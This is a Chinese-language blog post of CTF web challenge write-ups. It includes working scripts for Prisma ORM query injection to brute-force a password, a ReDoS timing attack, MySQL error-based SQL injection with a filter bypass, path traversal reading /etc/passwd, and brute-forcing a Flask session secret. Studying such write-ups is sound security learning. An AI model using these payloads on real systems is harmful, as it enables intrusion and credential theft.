


感兴趣朋友可以去我博客里看,画风更好看
scavenger-hunt

国外的一些ctf简单题就喜欢把flag藏在注释里,开源代码找到第一部分的flag

抓个包返回数据显示304,说明内容没有被更新,剩下的flag很有可能也是被藏起来了。

开dirsearch扫一下,意外找到part4的flag

去提示地址,拿到part6的flag(这里差点漏了一个细节,之前找信息时顺手把cookie里的guess改成了admin,要经过这步修改才能进到part6)

同时在part6的cookie里还有part3的值

正在想按顺序找的话part2会不会在网络里,结果在这偶遇part5
发现一段可疑js代码,丢给grok分析一手,发现是主页面显示那段废话文字的,没啥用。
剩下part2和part7没思路了,看看wp吧
原来part7在这个路由里,当时看见了但感觉不太可能访问

part2是在header里,即响应标头,在网络里(被part5带偏了)
prismatic-blogs
这道题有意思的地方是它是sqlite数据库,但是js的prsima库会将nosql查询语句自动解析为适配sqlite数据库的sql语句
Prisma 的统一 API:
-
Prisma 的 where 条件语法与 MongoDB 类似(支持 AND、startsWith 等),即使底层是 SQLite。
-
攻击者注入的查询(如 startsWith)被 Prisma 转换为 SQLite 的 LIKE,使得攻击行为类似于 NoSQL 注入。

在posts页面可以插入查询语句,且没有任何过滤
app.get(
  "/api/posts",
  async (req, res) => {
    try {
      let query = req.query;
      query.published = true;
      let posts = await prisma.post.findMany({where: query});
      res.json({success: true, posts})
    } catch (error) {
      res.json({ success: false, error });
    }
  }
);
我们需要做的就是在这里爆出登录密码(用户名都是已知的),接着去login路由登录即可拿到flag
构造一手
AND: [
	author: {
		password: {
			startsWith: abcdefg
		}
	},
	author: {
		name: {
			equals: Bob
		}
	}
]
转换为url查询参数,AND[0]表示AND的第一个条件
import requests
import json
s='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'
cha=''
for i in range(25):
    for c in s:
        res=requests.get(f"http://localhost:70/api/posts?AND[0][author][name]=Bob&AND[0][author][password][startsWith]={cha+c}")
        if res.json().get('posts'):
            cha+=c
            print(cha)
这里startsWith是不区分大小写的,所以在爆出密码后再用lt逻辑分出大小写即可,但单一的lt或lte比较不能确定大小写,因为如果前几个字符相等,那么长度短的字符会被认为是更小的。此时就会对我们的if判断产生影响。所以我们采取替换字符避免出现相等误判的现象
我们假设逻辑是
for j in cha:
    tmp+=chr(ord(j)+1)
AND[1][author][password][lt]={tmp}
假设比较到字符A
| 构造密码串 | 真实密码串 | 逻辑 |
|---|---|---|
| A< | Ab | 相等判定为小于 |
| a< | ab | 相等判定为小于 |
| A< | ab | 小于 |
| a> | Ab | 大于 |
我们采取双重限制条件,首先把构造字符串全部转为大写便于思考
假设构造字符为A,真实字符为x,再加入一个字符B(A+1)
if A<=x and B>x 说明 x=A
if A<x and B<x 说明x=a
这样就可以确定真实密码到底是小写还是大写了
password=''
tmp=''
for j in cha:
    tmp=password
    j=j.upper()
    next=chr(ord(j)+1)
    res2=requests.get(f"http://localhost:70/api/posts?AND[0][author][name]=Bob&AND[1][author][password][gte]={tmp+j}&AND[2][author][password][lt]={tmp+next}")
    if res2.json().get('posts'):
        password+=j
    else:
        password+=j.lower()
    print(password)
拿到密码后登录即可看到flag
code-db
打开页面是一个搜索框,/fla*/可以进行正则匹配,直接输字符串也可以,看源码将flag.txt设置为不可见
尝试绕过无果,看wp吧,原来是redos正则匹配。
简单的说,就是类似sql注入里的时间盲注,通过构造特定的正则表达式,逐位增加字符,如果增加的字符是flag的内容匹配到了,就会返回的很快,如果匹配不上,就会返回的很慢,通过这个时间差异来拿到flag的字符。
中途学了一些正则匹配相关的东西

发包时注意将正则匹配相关的字符替换,如*替换为\*
思路其实不难,payload构造成
payload=f"/^(?={tmp})(((((((((.*)*)*)*)*)*)*)*)*)!!!$/"
或者
payload=f"/^(?={tmp}).*.*.*.**.*.*.*.*!!!$/"
import time
import string
from tqdm import tqdm
import re

url="http://localhost:90/search"
def postdata(query):
    op=time.time()
    requests.post(url,json={"query":query,"language":"All"})
    np=time.time()
    return np-op

def repla(query):
    return re.sub(r'([.*+?^${}()|[\]\\])',r'\\\1',query)

flag="uoftctf{"
while true:
    for i in tqdm(string.printable):
        tmp=repla(flag+i)
        payload=f"/^(?={tmp})(((((((((.*)*)*)*)*)*)*)*)*)!!!!!!!$/"
        if postdata(payload)>0.8:
            flag+=i
            print(flag)
            break
    if flag.endswith("}"):
        break
这里的时间设置为0.8,发几个数据测一下就出来了,做的时候脑子没想明白,发包过去时间一直是0.03左右,想着进行正则回溯时间不应该很长才对吗,后来突然看到正确flag的时间是0.93,突然想明白了,要进行后面的回溯匹配,首先得满足前面flag以正确字符开头的条件,所以正确字符反而会用更多的时间。
prepared-1
熟悉的登录页面,随便测了几个弱密码不让进,看看附件,发现是MySQL数据库,过滤了特殊字符和不可打印字符
MALICIOUS_CHARS = ['"', "'", "\\", "/", "*", "+" "%", "-", ";", "#", "(", ")", " ", ","]
麻烦的地方在于过滤了不可打印字符,也就是说只可以用ascll表上可见的字符,用%00和/**/替代空格显然不行,十六进制也绕不过去。
看了看wp,绕不过去,需要利用到format_map函数
query = query.format_map(type('FormatDict', (), {
    '__getitem__': lambda _, k: format_map[k] if isinstance(format_map[k], str) else format_map[k]("",k)
})())
有键则替换,无键则保留占位符
方法签名:
str.format_map(mapping)
参数:
- mapping:一个支持键访问的对象,通常是字典(dict)或实现了 getitem 方法的自定义对象。
返回值:
- 返回一个新字符串,其中字符串中的占位符 {key} 被替换为 mapping[key] 的值。
所属模块:
- format_map 是 Python 内置的 str 类方法,无需导入额外模块。
引入版本:
- Python 3.2 及以上。
基本用法(字典)
template = "Hello, {name}! You are {age} years old."
mapping = {"name": "Alice", "age": 25}
result = template.format_map(mapping)
print(result)  # 输出: Hello, Alice! You are 25 years old.
而对字符的过滤,我们可以用str.__doc_中的字符来替换
关键点:
- format_map() 只负责替换占位符,它不关心占位符的内容是什么。
- 是否能“还原为原始字符”,取决于:
- 字符串中的占位符是什么(比如 {password._class_._doc_[11]})。
- mapping 如何定义这些占位符的值。
通俗理解:format_map() 就像一个“填空机”,你给它一个模板(字符串)和一个“答案表”(mapping),它就把模板里的 {key} 替换成答案表里的值。它不会自己去解析 str._doc_,但如果答案表提供了正确的映射,它可以间接实现“还原”。
replacements = {
    "'": "{password.__class__.__doc__[11]}",
    " ": "{password.__class__.__doc__[14]}",
    "-": "{password.__class__.__doc__[15]}",
    ",": "{password.__class__.__doc__[42]}",
    "(": "{password.__class__.__doc__[3]}",
    ")": "{password.__class__.__doc__[13]}"
}
替换之后就可以正常执行sql语句了,常规方法拿到flag即可,这里学到一个新东西,报错注入的updatexml函数
updatexml(1,concat(0x7e,(select substring(flag,{i},20) from flags),0x7e),1)
0x7e是,因为在语法中是运算符,所以用0x7e来代替,用于区别出flag
import requests

url='http://localhost:70'
for i in range(1,50,20):
    username=f"admin' and updatexml(1,concat(0x7e,(select substr(flag,{i},20) from flags),0x7e),1) -- "
    password="test"
    replacements = {
        "'": "{password.__class__.__doc__[11]}",
        " ": "{password.__class__.__doc__[14]}",
        "-": "{password.__class__.__doc__[15]}",
        ",": "{password.__class__.__doc__[42]}",
        "(": "{password.__class__.__doc__[3]}",
        ")": "{password.__class__.__doc__[13]}"
    }
    for a,b in replacements.items():
        username=username.replace(a,b)
    payload={
        "username":username,
        "password":password
    }
    res=requests.post(url=url,data=payload)
    print(res.text)
prepared-2
跟prepared-1用的是同一个环境,需要在shell中运行/readflag
wp看不懂,用到的东西感觉很像pwn相关的知识
timeless
生成密钥的种子跟时间有关
START_TIME = datetime.now()
random.seed(int(START_TIME.timestamp()))
SECRET_KEY = str(uuid.uuid1(clock_seq=random.getrandbits(14)))
还有一个status路由展示时间
@app.route('/status', methods=['GET'])
def status():
    current_time = datetime.now()
    uptime = current_time - app.config['START_TIME']
    return jsonify({"status": "ok", "server_time": str(current_time), "uptime": str(uptime)})
关于os.path.join这个函数,如果第二个参数是绝对路径,那么将会覆盖第一个参数,所以我们可以利用username来进行路径遍历,而profile_photo的默认值为none,在这种情况下,将提供 /app/uploads/default.png。如果我们上传头像,值将更新为hash.xxx,而且由于时间戳,我们无法计算出hash值
file_path = os.path.join(app.config['UPLOAD_FOLDER'], user.username + user.profile_photo)
if not os.path.exists(file_path):
    return send_file(os.path.join(app.static_folder, 'default.png'))
return send_file(file_path)
但是继续往下看,作者放了一条生路在这里,except语句中放了内容,这就很可疑了,如果保存文件失败,那么,profile_photo将会被设置为空,这就达到我们的效果了,如果我们传入的路径是/etc/passwd,它并不是一个文件夹,就会触发保存失败的逻辑。因此,下次我们访问 /profile_picture 时,file_path 将指向 /etc/passwd,并且该文件将被提供。到达这一步,即可完成本地文件读取。
if not os.path.exists(filepath):
    try:
        user.profile_photo = "/"+save_filename
        file.save(filepath)
    except:
        user.profile_photo = ''
        flash('Failed to save file', 'error')
        return redirect(url_for('profile_get'))
    finally:
        db.session.commit()
写一个简单的脚本
import requests
url='http://localhost:70'
session=requests.session()

info={
    "username":"/etc/passwd",
    "password":"123"
}
session.post(url=url+"/register",data=info)
res=session.post(url=url+"/login",data=info)

session.post(url=url+"/profile",files={
    "about_me":'aaa',
    "profile_photo":("a.png",'xxx')
})

response=session.get(url=url+"/profile_picture",params={"username":"/etc/passwd"})
print(response.text)
第二步,我们计算secret_key
secret_key是用uuid1生成的,下面是它的实现
def uuid1(node=None, clock_seq=None):
    """Generate a UUID from a host ID, sequence number, and the current time.
    If 'node' is not given, getnode() is used to obtain the hardware
    address.  If 'clock_seq' is given, it is used as the sequence number;
    otherwise a random 14-bit sequence number is chosen."""

    """ snap """

    global _last_timestamp
    import time
    nanoseconds = time.time_ns()
    # 0x01b21dd213814000 is the number of 100-ns intervals between the
    # UUID epoch 1582-10-15 00:00:00 and the Unix epoch 1970-01-01 00:00:00.
    timestamp = nanoseconds // 100 + 0x01b21dd213814000
    if _last_timestamp is not None and timestamp <= _last_timestamp:
        timestamp = _last_timestamp + 1
    _last_timestamp = timestamp
    if clock_seq is None:
        import random
        clock_seq = random.getrandbits(14) # instead of stable storage
    time_low = timestamp & 0xffffffff
    time_mid = (timestamp >> 32) & 0xffff
    time_hi_version = (timestamp >> 48) & 0x0fff
    clock_seq_low = clock_seq & 0xff
    clock_seq_hi_variant = (clock_seq >> 8) & 0x3f
    if node is None:
        node = getnode()
    return UUID(fields=(time_low, time_mid, time_hi_version,
                        clock_seq_hi_variant, clock_seq_low, node), version=1)
它接收两个参数,一个是node,如果没有则用getnode()函数获取其mac地址,一个是clock_seq,即时间戳。在这个题里面时间戳不难找到,但是mac地址呢,这里学到一个很强的点,服务器的mac地址写在 /sys/class/net/eth0/address里。但是直接用get读会报错,HTTP 响应数据不完整,服务器声称要发送 4096 字节(18 + 4078),但只收到 18 字节,导致连接中断。这时候可以加一个参数stream=true来解决。
t = b""
try:
    response2 = session.get(url=url+"/profile_picture", params={"username": "/sys/class/net/eth0/address"}, stream=True)
    for chunk in response2.iter_content(chunk_size=1):
        if chunk:
            t += chunk

except:
    pass
print(t)
这里也是有一个比较玄学的点,print语句一定要放在try语句外面,否则会报错。想想大概是这样,当for循环往后面读到不存在内容的字节流时可能会引发print的某种错误。
mac地址搞定了,去status路由拿个时间
{"status":"ok","server_time":"2025-04-21 09:56:23.761822","uptime":"0:18:40.264980"}
通过计算 server_time - 正常运行时间 ,我们可以以毫秒级精度确定 START_TIME。因此,可以计算 random.seed 的种子。
这时候mac地址和时间戳都有了,想拿到secret其实不难,拿到后进行验证即可,如果不对就在100ns内进行小范围爆破
from itsdangerous import Signer
token = s.cookies['session']
value = token.split('.')[0]
sig = token.split('.')[1]
signer = Signer(SECRET_KEY, 'flask-session',key_derivation="hmac")
if signer.verify_signature(value, sig):
    print(SECRET_KEY)
.分隔的前一段字符是value值,后一段字符是将value利用secret加密产生的hmac码,只要我们的value用自己的secret加密后产生的hmac码与之相等,就说明secret正确了。
后续是打一个pickle反序列化,但是奇怪的是这里怎么都爆不出来secret,于是进行不下去了。
import datetime
import requests
import random
import uuid
from itsdangerous import Signer
from tqdm import *
import json
url='http://localhost:70'
session=requests.session()

info={
    "username":"/sys/class/net/eth0/address",
    "password":"123"
}
session.post(url=url+"/register",data=info)
res=session.post(url=url+"/login",data=info)

token=session.cookies["session"]

session.post(url=url+"/profile",files={
    "about_me":'aaa',
    "profile_photo":("a.png",'xxx')
})
t = b""
try:
    response2 = session.get(url=url+"/profile_picture", params={"username": "/sys/class/net/eth0/address"}, stream=True)
    for chunk in response2.iter_content(chunk_size=1):
        if chunk:
            t += chunk

except:
    pass
mac=t.strip().decode()

timetxt=session.get(url=url+"/status")
data=json.loads(timetxt.text)

server_time_str = data['server_time']
uptime_str = data['uptime']

server_time = datetime.datetime.strptime(server_time_str, "%Y-%m-%d %H:%M:%S.%f")
uptime = datetime.timedelta(
    hours=int(uptime_str.split(':')[0]),
    minutes=int(uptime_str.split(':')[1]),
    seconds=float(uptime_str.split(':')[2])
)
start_time = server_time - uptime

value, sig = token.split(".")

mac_int = int(mac.replace(":", ""), 16)
start_timestamp = start_time.timestamp()


found = False
for i in trange(-100000000, 100000000):  # 以100ns(0.0000001秒)为单位进行爆破
    # 用伪种子初始化随机数
    seed = start_timestamp + i * 1e-7
    random.seed(seed)
    clock_seq = random.getrandbits(14)

    # 构造 uuid1(使用已知的 mac 地址 + clock_seq)
    uid = uuid.uuid1(clock_seq=clock_seq, node=mac_int)
    secret_key = str(uid)

    # 使用该 key 进行签名验证
    signer = Signer(secret_key,'flask-session', key_derivation="hmac")
    try:
        if signer.verify_signature(value, sig):
            print("[🎯] 找到 SECRET_KEY:", secret_key)
            found = True
            break
    except Exception:
        pass
后来看到一个脚本似乎是要将uuid1内部计算的一些参数也算出再放进去才可行
server_time = datetime.strptime(r.json()['server_time'], "%Y-%m-%d %H:%M:%S.%f").replace(tzinfo=timezone.utc)
uptime = datetime.strptime(r.json()['uptime'], "%H:%M:%S.%f").replace(tzinfo=timezone.utc)
uptime = timedelta(hours=uptime.hour, minutes=uptime.minute, seconds=uptime.second, microseconds=uptime.microsecond)

random.seed(int((server_time - uptime).timestamp()))
clock_seq = random.getrandbits(14)
clock_seq_low = clock_seq & 0xff
clock_seq_hi_variant = (clock_seq >> 8) & 0x3f

SECRET_KEY = None
value = token.split('.')[0]
sig = token.split('.')[1]

for ns_diff in range(10_000_000):
    timestamp = int((server_time - uptime).timestamp() * 10_000_000) + 0x01b21dd213814000 + ns_diff
    time_low = timestamp & 0xffffffff
    time_mid = (timestamp >> 32) & 0xffff
    time_hi_version = (timestamp >> 48) & 0x0fff
    node = int(mac.replace(":",""),16)
    SECRET_KEY = str(uuid.UUID(fields=(time_low, time_mid, time_hi_version, clock_seq_hi_variant, clock_seq_low, node), version=1))

    signer = Signer(SECRET_KEY, 'flask-session',key_derivation="hmac")
    if signer.verify_signature(value, sig):
        print(SECRET_KEY)
        break


 1405
1405

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


